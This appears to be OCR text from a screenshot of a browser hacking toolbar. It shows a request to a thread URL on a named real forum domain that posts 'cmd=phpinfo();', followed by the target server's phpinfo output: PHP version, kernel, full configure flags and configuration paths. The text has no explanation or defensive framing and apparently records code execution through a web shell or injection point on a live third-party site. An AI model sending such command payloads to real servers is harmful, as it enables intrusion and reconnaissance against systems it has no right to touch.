 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://yaoguobbs.duowan.com/viewthread.php?tid=17111773
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cmd=phpinfo();
PHP Version 5.3.10
System
Linux ubuntu 2.6.38-15-server #66~lucid1-Ubuntu SMP Wed Aug 15 14:44:01 UTC 2012
x86_64
Build Date
Mar 7 2012 18:16:43
Configure
Command
'./configure' '--prefix=/data/services/php-5.3.10' '--with-config-
file-path=/data/services/php-5.3.10/conf' '--sysconfdir=/data/services
/php-5.3.10/conf' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-
mysqlnd' '--with-mysqli=mysqlnd' '--with-mysql=mysqlnd' '--with-
pdo-mysql=mysqlnd' '--enable-fpm' '--enable-gd-native-ttf' '--enable-inline-
optimization' '--enable-mbregex' '--enable-mbstring' '--enable-pcntl'
'--enable-pdo' '--enable-safe-mode' '--enable-shmop' '--enable-soap' '--enable-
sockets' '--enable-sysvsem' '--enable-xml' '--enable-zip' '--with-curl' '--with-
curlwrappers' '--with-freetype-dir' '--with-gd' '--with-gettext' '--with-
iconv-dir' '--with-jpeg-dir' '--with-ldap' '--with-ldap-sasl' '--with-
libxml-dir' '--with-mcrypt' '--with-mhash' '--with-openssl' '--with-pcre-regex'
'--with-png-dir' '--with-pear' '--with-xmlrpc' '--with-zlib' '--enable-bcmath'
'--disable-rpath' '--with-snmp' '--with-xsl' '--enable-apc' '--enable-mongo'
'--enable-memcached'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/data/services/php-5.3.10/conf
Loaded
/data/services/php-5.3.10/conf/php.ini